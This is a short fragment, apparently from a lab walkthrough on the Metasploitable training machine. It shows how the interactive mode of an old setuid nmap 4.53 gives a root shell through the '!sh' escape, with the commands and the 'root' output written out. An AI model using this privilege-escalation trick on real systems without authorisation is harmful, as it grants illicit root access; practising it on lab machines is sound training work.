 1 nmap --interactive
service@metasploitable:~$ nmap -V
Nmap version 4.53 ( http://insecure.org )
service@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap>
Nmap – Interactive Mode
The following command will give an elevated shell.
1 nmap> !sh
2 sh-3.2# whoami
3 root